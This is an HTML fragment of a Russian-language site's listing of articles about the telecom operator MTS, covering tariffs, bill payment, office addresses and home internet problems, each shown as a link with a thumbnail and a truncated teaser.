	<a href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html" class="title" title="Что Делать Если не Могу Оплатить Через МТС">Что Делать Если не Могу Оплатить Через МТС</a>
<p>&#128483; Почему не Могу Оплатить Через Телефон МтсПочему нельзя попол...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-sputnik-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет спутниковое тв - мтс" loading="lazy"/></a>

	<a href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html" class="title" title="Выкуп Акций МТС 2022 Что Это Значит">Выкуп Акций МТС 2022 Что Это Значит</a>
<p>МТС. Закрытие дивидендного гэпа, Совет акционеров и выкуп акций. Еще в...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-sputnikovoe-tv-pristavka-obnovlenie-po-p0114.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-bank-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет мтс банк" loading="lazy"/></a>

	<a href="/mts-sputnikovoe-tv-pristavka-obnovlenie-po-p0114.html" class="title" title="Как Обновить Приставку МТС Спутниковое тв">Как Обновить Приставку МТС Спутниковое тв</a>
<p>ZTE ZXV10 B866: интерактивная ОТТ-приставка на AndroidПредставляем вам...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/pochemu-ne-mogu-perevesti-dengi-s-mts-na-kartu-pishet-nedostatochno-sredstv-p0114.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/pochemu-ne-mogu-perevesti-dengi-s-mts-na-kartu-pishet-nedostatochno-sredstv-p0114.html" class="title" title="Почему Пишет Что Недостаточно Средств Хотя Деньги Есть МТС">Почему Пишет Что Недостаточно Средств Хотя Деньги Есть МТС</a>
<p>&#128483; Мтс Пишет Недостаточно Средств Для ПереводаКод отказа 20998 ...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/salony-mts-v-novopolotske-prodazha-telefonov-p0161.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/salony-mts-v-novopolotske-prodazha-telefonov-p0161.html" class="title" title="Мтс by Мобильные Телефоны в Новополоцке">Мтс by Мобильные Телефоны в Новополоцке</a>
<p>&#128483; Салоны Мтс в Новополоцке Режим РаботыБесплатные скидки и акц...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tsentralnyy-ofis-mts-v-pskove-adres-p0149.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/tsentralnyy-ofis-mts-v-pskove-adres-p0149.html" class="title" title="Режим Работы Салона МТС в Пскове">Режим Работы Салона МТС в Пскове</a>
<p>Офисы "МТС" в ПсковеАдреса и часы работы офисов [ 9 ]  Адрес Время раб...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/besplatnyy-internet-na-mts-za-granitsey-p0114.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/tarifishe-mts-perejti-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="тариф Тарифище МТС" loading="lazy"/></a>

	<a href="/besplatnyy-internet-na-mts-za-granitsey-p0114.html" class="title" title="Бесплатный Интернет на МТС за Границей">Бесплатный Интернет на МТС за Границей</a>
<p>Как не переплачивать за мобильный интернет в роумингеСобираетесь в пут...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/portmone-popolnit-schet-mts-bez-komissii-platezhnoy-kartoy-p0153.html"><img width="608" height="342" src="/wp-content/uploads/2019/12/fhjgyjyk.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="пакеты интернета, звонков мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/fhjgyjyk.jpg 608w, /wp-content/uploads/2019/12/fhjgyjyk-300x169.jpg 300w" sizes="(max-width: 608px) 100vw, 608px"/></a>

	<a href="/portmone-popolnit-schet-mts-bez-komissii-platezhnoy-kartoy-p0153.html" class="title" title="Пополнить Счет МТС Через Портмоне Ком">Пополнить Счет МТС Через Портмоне Ком</a>
<p>Поповнення рахунку VodafoneКак пополнить счет оператора Водафон Не хот...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-net-interneta-na-kompyutere-kuda-zvonit-p0154.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/lk-mts-prilojenije-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="приложение мой мтс - вход с телефона" loading="lazy"/></a>

	<a href="/mts-net-interneta-na-kompyutere-kuda-zvonit-p0154.html" class="title" title="Мтс Нет Интернета Куда Звонить Иркутск">Мтс Нет Интернета Куда Звонить Иркутск</a>
<p>&#128483; Мтс не Работает Роутер Кому ПозвонитьГорячая линия домашнего...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-40-let-pobedy-71-a-krasnodar-telefon-p0172.html"><img width="700" height="300" src="/wp-content/uploads/2020/06/royming-mts-700x300.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="роуминг мтс" loading="lazy" srcset="/wp-content/uploads/2020/06/royming-mts-700x300.jpg 700w, /wp-content/uploads/2020/06/royming-mts-60x25.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/mts-40-let-pobedy-71-a-krasnodar-telefon-p0172.html" class="title" title="Мтс 40 Лет Победы 71 а Краснодар Телефон">Мтс 40 Лет Победы 71 а Краснодар Телефон</a>
<p>МТС в г. Краснодар, 40-летия Победы, 71/1На данной странице представле...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/sayt-gusp-mts-tsentralnaya-rb-ofitsialnyy-sayt-p0156.html"><img width="608" height="342" src="/wp-content/uploads/2019/12/fhjgyjyk.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="пакеты интернета, звонков мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/fhjgyjyk.jpg 608w, /wp-content/uploads/2019/12/fhjgyjyk-300x169.jpg 300w" sizes="(max-width: 608px) 100vw, 608px"/></a>

	<a href="/sayt-gusp-mts-tsentralnaya-rb-ofitsialnyy-sayt-p0156.html" class="title" title="Гусп МТС Центральная рб Официальный Сайт Уфа">Гусп МТС Центральная рб Официальный Сайт Уфа</a>
<p>Закупки и аукционыГосударственное унитарное сельскохозяйственное предп...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-mogilev-katalog-tovarov-s-tsenami-na-mobilnye-telefony-p0111.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-bank-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет мтс банк" loading="lazy"/></a>

	<a href="/mts-mogilev-katalog-tovarov-s-tsenami-na-mobilnye-telefony-p0111.html" class="title" title="Куплю Мобильный Телефон в Витебске в Салоне МТС">Куплю Мобильный Телефон в Витебске в Салоне МТС</a>
<p>&#128483; Телефоны Которые Есть в Витебске Магазине МтсБесплатные скид...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tarify-mts-bashkortostan-s-bezlimitnym-internetom-dlya-telefona-kak-podklyuchit-p0193.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/tarify-mts-bashkortostan-s-bezlimitnym-internetom-dlya-telefona-kak-podklyuchit-p0193.html" class="title" title="Тарифы МТС Башкортостан с Безлимитным Интернетом Для Смартфона в 2022 Году">Тарифы МТС Башкортостан с Безлимитным Интернетом Для Смартфона в 2022 Году</a>
<p>&#128483; Тарифы Мтс Башкортостан 2022 с Интернетом Для Смартфона Для ...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-samara-katalog-tovarov-internet-magazin-samara-katalog-p0136.html"><img width="700" height="400" src="/wp-content/uploads/2020/06/mobile-internet-mts-turn-off-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Как отключить мобильный интернет МТС" loading="lazy" srcset="/wp-content/uploads/2020/06/mobile-internet-mts-turn-off-700x400.jpg 700w, /wp-content/uploads/2020/06/mobile-internet-mts-turn-off-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/mts-samara-katalog-tovarov-internet-magazin-samara-katalog-p0136.html" class="title" title="Салон Сотовой Связи МТС Каталог Телефонов с Ценами Самара">Салон Сотовой Связи МТС Каталог Телефонов с Ценами Самара</a>
<p>&#128483; Мтс Самара Официальный Сайт Каталог Товаров Цены СамараМТС в...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/opisanie-tarifa-super-mts-irkutskaya-oblast-opisanie-p0181.html"><img width="700" height="296" src="/wp-content/uploads/2019/12/cashback-mts-scaled.png" class="attachment-postarchive size-postarchive wp-post-image" alt="Карта МТС Кэшбэк" loading="lazy" srcset="/wp-content/uploads/2019/12/cashback-mts-scaled.png 2560w, /wp-content/uploads/2019/12/cashback-mts-300x127.png 300w, /wp-content/uploads/2019/12/cashback-mts-768x325.png 768w, /wp-content/uploads/2019/12/cashback-mts-1024x433.png 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/opisanie-tarifa-super-mts-irkutskaya-oblast-opisanie-p0181.html" class="title" title="Тариф Супер МТС Описание Тарифа Иркутская Область">Тариф Супер МТС Описание Тарифа Иркутская Область</a>
<p>&#128483; Супер Мтс Тариф Иркутская Область Стоимость&#128483; На сайт...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-na-ryazanskom-prospekte-75-korp-2-p0154.html"><img width="696" height="358" src="/wp-content/uploads/2019/12/ostatok-paket-mys.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="остатки пакетов в МТС" loading="lazy" srcset="/wp-content/uploads/2019/12/ostatok-paket-mys.jpg 696w, /wp-content/uploads/2019/12/ostatok-paket-mys-300x154.jpg 300w" sizes="(max-width: 696px) 100vw, 696px"/></a>

	<a href="/mts-na-ryazanskom-prospekte-75-korp-2-p0154.html" class="title" title="Мтс на Рязанском Проспекте 75 Корп 2">Мтс на Рязанском Проспекте 75 Корп 2</a>
<p>Банкомат МТС-Банка — просп. Рязанский, д. 75, корп. 2, МоскваМосковски...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/besplatnaya-sim-karta-mts-dlya-interneta-p0118.html"><img width="700" height="374" src="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg 1125w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-300x160.jpg 300w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-768x410.jpg 768w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-1024x547.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/besplatnaya-sim-karta-mts-dlya-interneta-p0118.html" class="title" title="Бесплатная Сим Карта МТС Для Интернета">Бесплатная Сим Карта МТС Для Интернета</a>
<p>Абсолютно даром: сотовый оператор "МТС" запустил бесплатный безлимитны...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/bezlimitnyy-internet-na-mts-vsego-za-50-rubley-mesyats-p0198.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/lk-mts-prilojenije-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="приложение мой мтс - вход с телефона" loading="lazy"/></a>

	<a href="/bezlimitnyy-internet-na-mts-vsego-za-50-rubley-mesyats-p0198.html" class="title" title="Интернет Всего за 50 Руб в Месяц МТС">Интернет Всего за 50 Руб в Месяц МТС</a>
<p>&#128483; Весь Мтс Как Подключить за 50 Рублей"Много интернета" - безл...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/kak-oplatit-mts-tv-sputnikovoe-televidenie-esli-net-dogovora-p0194.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/mts-cashback-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="mts cashback" loading="lazy"/></a>

	<a href="/kak-oplatit-mts-tv-sputnikovoe-televidenie-esli-net-dogovora-p0194.html" class="title" title="Как Оплатить Спутниковое тв МТС Если Утерян Договор">Как Оплатить Спутниковое тв МТС Если Утерян Договор</a>
<p>&#128483; Мтс тв Как Оплатить Если Нет Номера ДоговораКак пополнить сч...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/router-s1010-mts-gorit-zheltyy-status-p0187.html"><img width="700" height="300" src="/wp-content/uploads/2020/06/royming-mts-700x300.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="роуминг мтс" loading="lazy" srcset="/wp-content/uploads/2020/06/royming-mts-700x300.jpg 700w, /wp-content/uploads/2020/06/royming-mts-60x25.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/router-s1010-mts-gorit-zheltyy-status-p0187.html" class="title" title="Роутер S1010 МТС Горит Желтый Статус">Роутер S1010 МТС Горит Желтый Статус</a>
<p>Обзор двухдиапазонного Wi-Fi роутера МТС Sercomm S1010 MTSWi-Fi роутер...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/nomera-telefonov-mts-nachinayutsya-na-tsifry-v-permi-p0163.html"><img width="700" height="374" src="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg 1125w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-300x160.jpg 300w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-768x410.jpg 768w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-1024x547.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/nomera-telefonov-mts-nachinayutsya-na-tsifry-v-permi-p0163.html" class="title" title="С Каких Номеров Начинается МТС в Пермском Крае">С Каких Номеров Начинается МТС в Пермском Крае</a>
<p>&#128483; На Какие Цифры Начинаются Номера Мтс в ПермиКоды сотовых опе...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/vse-kak-doma-mts-stavropolskiy-kray-p0185.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/vse-kak-doma-mts-stavropolskiy-kray-p0185.html" class="title" title="Все Как Дома МТС Ставропольский Край">Все Как Дома МТС Ставропольский Край</a>
<p>ПреимуществаПодробности  Опцию могут подключить абоненты всех тарифных...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tarif-ves-mts-opisanie-tarifa-rostovskaya-oblast-p0172.html"><img width="700" height="400" src="/wp-content/uploads/2020/03/nastroit-internet-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Как настроить мобильный интернет МТС" loading="lazy"/></a>

	<a href="/tarif-ves-mts-opisanie-tarifa-rostovskaya-oblast-p0172.html" class="title" title="Тариф Весь МТС Ростов на Дону Описание Тарифа">Тариф Весь МТС Ростов на Дону Описание Тарифа</a>
<p>Для смартфона   Безлимитное общение в группе Семья Безлимитный интерне...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/internet-dlya-telefona-ot-mts-za-100-rubley-v-mesyats-na-telefon-p0123.html"><img width="700" height="370" src="/wp-content/uploads/2019/12/lichnij-kabinet-mts-dom-700x370.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="личный кабинет домашний интернет мтс" loading="lazy"/></a>

	<a href="/internet-dlya-telefona-ot-mts-za-100-rubley-v-mesyats-na-telefon-p0123.html" class="title" title="Тариф МТС с Абонентской Платой 100 Рублей в Месяц">Тариф МТС с Абонентской Платой 100 Рублей в Месяц</a>
<p>&#128483; Тариф Мтс с Абонентской Платой 250 Рублей"Много интернета" -...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/servisnyy-tsentr-mts-v-nizhnem-tagile-p0186.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/mts-cashback-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="mts cashback" loading="lazy"/></a>

	<a href="/servisnyy-tsentr-mts-v-nizhnem-tagile-p0186.html" class="title" title="Сервисный Центр МТС в Нижнем Тагиле">Сервисный Центр МТС в Нижнем Тагиле</a>
<p>Номера 8800 МТСБесплатный вызов на номера 8800 от МТС Нижний Тагил — м...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-problemy-s-domashnim-internetom-krasnodar-p0177.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/mts-problemy-s-domashnim-internetom-krasnodar-p0177.html" class="title" title="Плохо Работает Интернет на МТС в Краснодаре">Плохо Работает Интернет на МТС в Краснодаре</a>
<p>&#128483; Мтс Домашний Интернет Краснодар не РаботаетГорячая линия дом...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-tarif-moy-smart-ekaterinburg-opisanie-2021-p0135.html"><img width="700" height="400" src="/wp-content/uploads/2020/03/uvelichit-skorost-mobile-internet-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="увеличить скорость мобильного интернета МТС" loading="lazy"/></a>

	<a href="/mts-tarif-moy-smart-ekaterinburg-opisanie-2021-p0135.html" class="title" title="Мой Смарт 032021 Описание Тарифа МТС">Мой Смарт 032021 Описание Тарифа МТС</a>
<p>Встречайте новый тариф "Мой Smart"!С 17 марта 2021 года открыт для под...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-tarif-smart-032021-opisanie-kaluga-p0186.html"><img width="700" height="300" src="/wp-content/uploads/2020/06/royming-mts-700x300.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="роуминг мтс" loading="lazy" srcset="/wp-content/uploads/2020/06/royming-mts-700x300.jpg 700w, /wp-content/uploads/2020/06/royming-mts-60x25.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/mts-tarif-smart-032021-opisanie-kaluga-p0186.html" class="title" title="Мтс Тариф Смарт 032021 Описание Калуга">Мтс Тариф Смарт 032021 Описание Калуга</a>
<p>Встречайте новый тариф "Мой Smart"!С 17 марта 2021 года открыт для под...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/penza-mts-domashniy-internet-i-kabelnoe-televidenie-p0115.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>

	<a href="/penza-mts-domashniy-internet-i-kabelnoe-televidenie-p0115.html" class="title" title="Мтс Пенза Официальный Сайт Интернет Телевидение">Мтс Пенза Официальный Сайт Интернет Телевидение</a>
<p>&#128483; Подключить Мтс Интернет и Телевидение ПензаМТС ПензаБольше н...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/tarify-mts-saratovskaya-oblast-s-bezlimitnym-internetom-dlya-telefona-p0176.html"><img width="700" height="303" src="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png" class="attachment-postarchive size-postarchive wp-post-image" alt="переадресации звонков в МТС" loading="lazy" srcset="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png 1556w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-300x130.png 300w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-768x333.png 768w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-1024x444.png 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/tarify-mts-saratovskaya-oblast-s-bezlimitnym-internetom-dlya-telefona-p0176.html" class="title" title="Тарифы МТС Саратовская Область Без Абонентской Платы и Без Интернета">Тарифы МТС Саратовская Область Без Абонентской Платы и Без Интернета</a>
<p>&#128483; Мтс Тарифы Для Телефона Саратовской Области Без Абонентской ...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/lichnym-kabinetom-na-sayte-kompanii-mts-p0132.html"><img width="700" height="303" src="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png" class="attachment-postarchive size-postarchive wp-post-image" alt="переадресации звонков в МТС" loading="lazy" srcset="/wp-content/uploads/2019/12/pereadresaciya-mts-7.png 1556w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-300x130.png 300w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-768x333.png 768w, /wp-content/uploads/2019/12/pereadresaciya-mts-7-1024x444.png 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/lichnym-kabinetom-na-sayte-kompanii-mts-p0132.html" class="title" title="Личным Кабинетом на Сайте Компании МТС">Личным Кабинетом на Сайте Компании МТС</a>
<p>Как зарегистрироваться на сайте МТС?Московский оператор предоставляет ...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/perestal-rabotat-internet-mts-domashniy-internet-i-p0125.html"><img width="700" height="243" src="/wp-content/uploads/2019/12/vopros-mts.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="задать вопрос мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/vopros-mts.jpg 700w, /wp-content/uploads/2019/12/vopros-mts-300x104.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/perestal-rabotat-internet-mts-domashniy-internet-i-p0125.html" class="title" title="Мтс Стал Плохо Работать Домашний Интернет">Мтс Стал Плохо Работать Домашний Интернет</a>
<p>&#128483; Плохо Работает Интернет Мтс в КвартиреГорячая линия домашнег...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/chto-takoe-mts-korporatsiya-v-belarusi-p0170.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/chto-takoe-mts-korporatsiya-v-belarusi-p0170.html" class="title" title="Что Такое МТС Корпорация в Беларуси">Что Такое МТС Корпорация в Беларуси</a>
<p>Мобильные ТелеСистемы (Белоруссия)Белорусско-российское совместное ООО...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/vklady-mts-banka-dlya-fizicheskikh-lits-na-segodnya-v-rublyakh-v-spb-p0145.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/lk-mts-prilojenije-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="приложение мой мтс - вход с телефона" loading="lazy"/></a>

	<a href="/vklady-mts-banka-dlya-fizicheskikh-lits-na-segodnya-v-rublyakh-v-spb-p0145.html" class="title" title="Банк МТС в Санкт Петербурге Адреса Вклады Физических">Банк МТС в Санкт Петербурге Адреса Вклады Физических</a>
<p>&#128483; Проценты по Вкладам в Мтс Банке на Сегодня в СпбВклады МТС Б...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/kuda-pozvonit-esli-ne-rabotaet-internet-mts-domashniy-kuda-zvonit-p0164.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/tarifishe-mts-perejti-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="тариф Тарифище МТС" loading="lazy"/></a>

	<a href="/kuda-pozvonit-esli-ne-rabotaet-internet-mts-domashniy-kuda-zvonit-p0164.html" class="title" title="Мтс Интернет Служба Поддержки Клиентов по Домашнему Интернету">Мтс Интернет Служба Поддержки Клиентов по Домашнему Интернету</a>
<p>&#128483; Нет Интернета Мтс Домашний Куда Звонить Великий НовгородГоря...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/kak-otklyuchit-podpisku-megafon-na-mts-p0120.html"><img width="700" height="273" src="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Music на МТС" loading="lazy" srcset="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg 852w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-300x117.jpg 300w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-768x299.jpg 768w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/kak-otklyuchit-podpisku-megafon-na-mts-p0120.html" class="title" title="Как Отключить Подписку Мегафон на МТС">Как Отключить Подписку Мегафон на МТС</a>
<p>Тихое ограбление: как отключить подписки на Мегафоне, Билайне, МТС?Пра...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-sputnikovoe-televidenie-lichnyy-kabinet-vkhod-po-nomeru-mobilnogo-telefon-p0154.html"><img width="700" height="273" src="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Music на МТС" loading="lazy" srcset="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg 852w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-300x117.jpg 300w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-768x299.jpg 768w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/mts-sputnikovoe-televidenie-lichnyy-kabinet-vkhod-po-nomeru-mobilnogo-telefon-p0154.html" class="title" title="Личный Кабинет МТС тв Спутниковое Телевидение по Лицевому Счету Вход Регистрация">Личный Кабинет МТС тв Спутниковое Телевидение по Лицевому Счету Вход Регистрация</a>
<p>&#128483; Для Интерактивного тв Https Login Мтс ru Amserver ui Login Л...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
</ul>

</section>
<!-- #content -->

<!-- #sidebar -->
<aside id="sidebar" role="complementary">

	
<div id="st_popular_articles_widget-2" class="widget st_popular_articles_widget clearfix"> 
        <span class="widget-title"><span>Сейчас читают</span></span>                            
